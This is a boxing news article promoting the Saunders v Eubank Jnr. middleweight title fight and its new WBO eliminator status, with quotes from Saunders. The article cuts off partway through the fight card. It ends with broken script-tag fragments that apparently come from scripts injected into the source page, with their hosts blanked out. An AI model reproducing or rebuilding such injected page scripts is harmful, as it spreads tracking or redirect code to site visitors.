 The stakes just got higher between bitter rivals Billy Joe Saunders and Chris Eubank Jnr. in their titanic middleweight clash on Saturday 29th November at the ExCeL London.
Not only are personal pride, bragging rights and unbeaten records on the line, plus Saunders' British, Commonwealth and European titles, but now their clash has been sanctioned by the World Boxing Organisation, at their Convention in Las Vegas today, as a Final Eliminator for the World title.
So the man who emerges victorious in the biggest domestic middleweight clash in recent memory will get a shot at the winner of another huge showdown in the 160lb division between Matt Korobov and Andy Lee, who meet for the Vacant WBO World title on December 13th in Las Vegas.
It's another golden carrot for Hatfield star Saunders who is currently training in Marbella with legendary trainer Jimmy Tibbs as he prepares for the big showdown and be the first to beat his Brighton adversary. Opinion and boxing betting is split right down the middle on this one which makes it all the more intriguing and is why it is such an anticipated match-up.
Saunders, 25, said, "I can't wait for it, this is what I'm this sport for, face the best, beat the best and become world champion,"
"This is a huge fight already with all my titles on the line, but it's even bigger now with the world title eliminator added, the pressure's on, but that's how I like it,"
"At the moment my mind is focussed on beating Eubank Jnr. and everything I'm doing out here in Marbella is geared towards that, I'm going to smash Eubank Jnr. to bits and prove that I'm the man who is real world championship material, not that hand puppet from Brighton,"
"Regardless of title belts and money, what's motivating me is glory, and being recognised as the man who destroyed Chris Eubank Jnr."
'Bad Blood' at the ExCeL London on Saturday 29th November features the biggest fight card of the year with a staggering SEVEN big title fights:
The European, Vacant British Championships and Eliminator for the WBO World Heavyweight Championship
Dereck Chisora v Tyson Fury
The British, Commonwealth and European Middleweight Championships & Final Eliminator for the WBO World Championship
Billy Joe Saunders v Chris Eubank Jnr.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>